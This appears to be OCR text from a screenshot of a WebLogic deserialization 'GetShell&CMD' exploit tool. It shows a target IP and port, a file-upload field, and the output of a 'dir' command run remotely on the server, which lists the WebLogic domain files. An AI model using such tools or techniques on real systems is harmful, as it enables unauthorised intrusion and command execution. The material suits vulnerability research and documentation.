 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.73.173.5 Port: 7001 DisConn
FilePath: Upload
CMD: dir Execute
Result:
autodeploy file ms231.jsp shutdown.py wsf231.bat
bin fileRealm.properties nodemanager startWebLogic.sh wsf231.sh
config init-info pending tmp
console-ext lib security weblogic
edit.lok logs servers ws231.sh
www.wooyun.org